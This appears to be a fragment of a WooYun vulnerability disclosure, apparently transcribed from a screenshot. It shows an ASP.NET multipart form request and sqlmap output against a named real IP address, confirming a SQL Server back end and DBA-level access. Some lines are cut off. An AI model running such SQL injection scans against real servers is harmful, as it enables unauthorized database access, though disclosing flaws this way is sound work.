 管理员: C:\Windows\system32\cmd.exe
-----------------------------7df20cd14169e
Content-Disposition: form-data; name="ctl00$MainContent$hdfDWID"
-----------------------------7df20cd14169e
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWDAL9+fHCCwLL6vTLDgKblqHaDgLViouCDgK3/pvBDQLO17qWDQLI547KCgLX547KCgLY
yse5DwL3xK/fDALCmpeFBvaMlpC4KpgzjJBLUR7kmk3TgOh5
-----------------------------7df20cd14169e--
---
[19:40:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.5072
back-end DBMS: Microsoft SQL Server 2008
[19:40:28] [INFO] testing if current user is DBA
current user is DBA:    True
[19:40:28] [INFO] fetched data logged to text files under 'C:\Users\Admi
r\.sqlmap\output\218.28.22.53'
[*] shutting down at 19:40:28
www.wooyun.org
D:\bzxias\kasudu\oiioqiw\tool\攻\漏洞攻击\扫描类(Scan)\牛逼的扫描器\Sqlm
o.V0.3\sqlmap-master\sqlmap-master>